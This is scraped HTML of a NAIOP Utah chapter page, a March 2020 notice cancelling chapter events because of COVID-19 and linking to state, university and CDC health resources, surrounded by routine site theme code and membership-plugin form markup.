awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="#" class="awb-menu__main-a awb-menu__main-a_regular" onClick="arm_open_modal_box_in_nav_menu('_1025OrrsN4B','arm_form_link_1025OrrsN4B');return false;" arm-data-id="arm_form_link_1025OrrsN4B"><span class="menu-text">MEMBER LOGIN</span></a></li><li id="menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow" data-item-id="12923"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MORE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MORE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/about-naiop-utah/" class="awb-menu__sub-a"><span>ABOUT US</span></a></li><li id="menu-item-16576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16576 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/leadership/" class="awb-menu__sub-a"><span>BOARD OF DIRECTORS</span></a></li><li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/membership/" class="awb-menu__sub-a"><span>MEMBERSHIP INFO</span></a></li><li id="menu-item-13072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13072 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/members_directory/" class="awb-menu__sub-a"><span>MEMBERS DIRECTORY</span></a></li><li id="menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17515 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pac/" class="awb-menu__sub-a"><span>ADVOCACY</span></a></li><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/developing-leaders/" class="awb-menu__sub-a"><span>DEVELOPING LEADERS</span></a></li><li id="menu-item-18056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18056 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/mentorship/" class="awb-menu__sub-a"><span>MENTORSHIP</span></a></li><li id="menu-item-15288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15288 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/doy/" class="awb-menu__sub-a"><span>DEVELOPER OF THE YEAR</span></a></li><li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/market-research/" class="awb-menu__sub-a"><span>MARKET RESEARCH</span></a></li><li id="menu-item-13793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13793 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pulse/" class="awb-menu__sub-a"><span>PULSE NEWSLETTER</span></a></li><li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/podcast/" class="awb-menu__sub-a"><span>PODCAST</span></a></li><li id="menu-item-12924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12924 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/job-board/" class="awb-menu__sub-a"><span>JOB BOARD</span></a></li><li id="menu-item-16687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16687 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/charity-partner/" class="awb-menu__sub-a"><span>CHARITY PARTNER</span></a></li><li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/media/" class="awb-menu__sub-a"><span>MEDIA</span></a></li><li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/contact/" class="awb-menu__sub-a"><span>CONTACT US</span></a></li></ul></li><li class="menu-item awb-menu__li awb-menu__main-li awb-menu__main-li_regular wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
</nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">NAIOP Utah Response to COVID-19</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><span><span><a href="https://naioputah.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">NAIOP Utah Response to COVID-19</span></span></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://naioputah.org/2020-february-member-mixer-more-utah-liquor-laws/" rel="prev">Previous</a>			<a href="https://naioputah.org/force-majeure-brian-cheney-cheney-law-group/" rel="next">Next</a>		</div>
	
					<article id="post-6797" class="post post-6797 type-post status-publish format-standard hentry category-member-news">
						
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><span style="font-family: Arial, sans-serif;">On behalf of NAIOP Utah leadership:</span></p>
<p><span style="font-family: Arial, sans-serif;">On March 12, 2020, Utah Governor Herbert made recommendations restricting mass gatherings of people to minimize the spread of COVID-19. Beginning Monday, March 16, 2020 for at least a two-week period, it is recommended to restrict in-person gatherings of 100 or more and gatherings of 20 or more (for those over the age of 60).</span></p>
<p><span style="font-family: Arial, sans-serif;">To ensure the health and safety of NAIOP Utah members and the community at large, <strong>chapter events and meetings will be canceled for the month of March</strong>. This includes next week’s Pluralsight tour, which will be rescheduled and reimbursements issued. Additionally, the BOMA, IREM, CCIM and NAIOP<strong> Joint Legislative Town Hall, April 16, has been canceled and will not be rescheduled.</strong> Reimbursements will be issued to those who registered through naioputahevents.org. </span></p>
<p><span style="font-family: Arial, sans-serif;">We will follow guidelines and recommendations given by state and healthcare leadership to minimize the spread. We will continue to assess the situation and get events rolling as soon as it is safe to do so. Thank you for your understanding. Further updates will be provided as warranted.</span></p>
<p><span style="font-family: Arial, sans-serif;">Helpful resources regarding COVID-19.</span></p>
<p><a href="https://nam04.safelinks.protection.outlook.com/?url=https%3A%2F%2Fcoronavirus.utah.gov%2F&amp;data=02%7C01%7Cvfiglioli%40harriscompany.com%7Cc59de72d80894358f35308d7c6bb1ce2%7C8d739983be214b92bb0837b2ede44542%7C1%7C0%7C637196379278650171&amp;sdata=HgdE%2BRvHdyTd4pl440kQs2u706AQWsJ9Pjp%2Ff6YjgWw%3D&amp;reserved=0"><span style="font-family: Arial, sans-serif;">Utah Coronavirus Task Force</span></a></p>
<p><a href="https://nam04.safelinks.protection.outlook.com/?url=https%3A%2F%2Fhealthcare.utah.edu%2Fcoronavirus%2F&amp;data=02%7C01%7Cvfiglioli%40harriscompany.com%7Cc59de72d80894358f35308d7c6bb1ce2%7C8d739983be214b92bb0837b2ede44542%7C1%7C0%7C637196379278660172&amp;sdata=IZ7kstvgrqDNpc58UjVoHJ6hWrQCRHboWoG%2FC5PneJc%3D&amp;reserved=0"><span style="font-family: Arial, sans-serif;">University of Utah Health</span></a></p>
<p><a href="https://nam04.safelinks.protection.outlook.com/?url=https%3A%2F%2Fwww.cdc.gov%2Fcoronavirus%2F2019-ncov%2Findex.html&amp;data=02%7C01%7Cvfiglioli%40harriscompany.com%7Cc59de72d80894358f35308d7c6bb1ce2%7C8d739983be214b92bb0837b2ede44542%7C1%7C0%7C637196379278660172&amp;sdata=RyOdnxTqRMchn7AxjXsaDK6n5%2Brn5wR02XnXFjTUPYU%3D&amp;reserved=0"><span style="font-family: Arial, sans-serif;">Centers for Disease Control and Prevention (CDC)</span></a></p>
</div></div></div></div></div>
							</div>

																									<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&amp;t=NAIOP%20Utah%20Response%20to%20COVID-19" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&amp;text=NAIOP%20Utah%20Response%20to%20COVID-19" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://naioputah.org/naiop-utah-response-to-covid-19/&amp;title=NAIOP%20Utah%20Response%20to%20COVID-19" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&amp;title=NAIOP%20Utah%20Response%20to%20COVID-19&amp;summary=On%20behalf%20of%20NAIOP%20Utah%20leadership%3A%0A%0AOn%20March%2012%2C%202020%2C%20Utah%20Governor%20Herbert%20made%20recommendations%20restricting%20mass%20gatherings%20of%20people%20to%20minimize%20the%20spread%20of%20COVID-19.%20Beginning%20Monday%2C%20March%2016%2C%202020%20for%20at%20least%20a%20two-week%20period%2C%20it%20is%20recommended%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&amp;name=NAIOP%20Utah%20Response%20to%20COVID-19&amp;description=On%20behalf%20of%20NAIOP%20Utah%20leadership%3A%0A%0AOn%20March%2012%2C%202020%2C%20Utah%20Governor%20Herbert%20made%20recommendations%20restricting%20mass%20gatherings%20of%20people%20to%20minimize%20the%20spread%20of%20COVID-19.%20Beginning%20Monday%2C%20March%2016%2C%202020%20for%20at%20least%20a%20two-week%20period%2C%20it%20is%20recommended%20to%20restrict%20in-person%20gatherings%20of%20100%20or%20more%20and%20gatherings" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&amp;description=On%20behalf%20of%20NAIOP%20Utah%20leadership%3A%0A%0AOn%20March%2012%2C%202020%2C%20Utah%20Governor%20Herbert%20made%20recommendations%20restricting%20mass%20gatherings%20of%20people%20to%20minimize%20the%20spread%20of%20COVID-19.%20Beginning%20Monday%2C%20March%2016%2C%202020%20for%20at%20least%20a%20two-week%20period%2C%20it%20is%20recommended%20to%20restrict%20in-person%20gatherings%20of%20100%20or%20more%20and%20gatherings&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&amp;title=NAIOP%20Utah%20Response%20to%20COVID-19&amp;description=On%20behalf%20of%20NAIOP%20Utah%20leadership%3A%0A%0AOn%20March%2012%2C%202020%2C%20Utah%20Governor%20Herbert%20made%20recommendations%20restricting%20mass%20gatherings%20of%20people%20to%20minimize%20the%20spread%20of%20COVID-19.%20Beginning%20Monday%2C%20March%2016%2C%202020%20for%20at%20least%20a%20two-week%20period%2C%20it%20is%20recommended%20to%20restrict%20in-person%20gatherings%20of%20100%20or%20more%20and%20gatherings" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://naioputah.org/naiop-utah-response-to-covid-19/&amp;subject=NAIOP%20Utah%20Response%20to%20COVID-19" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://naioputah.org/author/brahimzaramedia-com/" title="Posts by Brahim Salami" rel="author">Brahim Salami</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img src="https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg" class="arm_grid_avatar gravatar avatar arm-avatar photo avatar-72 " width="72" height="72" alt="Profile photo ofbrahim@zaramedia.com"/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:30px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#0f0f0f;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#0f0f0f;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1170px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:30px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-image-element " style="--awb-margin-right:36px;--awb-margin-bottom:36px;--awb-caption-overlay-color:var(--awb-color1);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="135" height="67" title="naiop_logo_white_sm" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27135%27%20height%3D%2767%27%20viewBox%3D%270%200%20135%2067%27%3E%3Crect%20width%3D%27135%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_white_sm.png" alt class="lazyload img-responsive wp-image-12479"/></span></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p><span style="color: #808080; font-family: var(--body_typography-font-family); font-style: var(--body_typography-font-style,normal); letter-spacing: var(--body_typography-letter-spacing);">All content copyright ©2025&nbsp;NAIOP Utah Chapter. </span> | 805.770.0356</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#919191;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/NAIOPUtah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#919191;font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/naiop_utah"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#919191;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/naioputah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#919191;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/naiop-utah/"></a></div></div></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link__1025OrrsN4B" class="arm_nav_menu_form_container arm_nav_menu_link__1025OrrsN4B arm_nav_menu_link_arm_form_link_1025OrrsN4B" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_ZD3jSky8Je" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_ZD3jSky8Je arm_form_link_1025OrrsN4B arm_form_popup_ahref" data-form_id="102_ZD3jSky8Je" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_pvFV6rcNh7" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_XAPo9ii8pp" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_XAPo9ii8pp" style="width: 100%;" data-random-id="103_XAPo9ii8pp"  data-submission-key="6cv97vzv" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_XAPo9ii8pp' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='718ec6e9f8' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
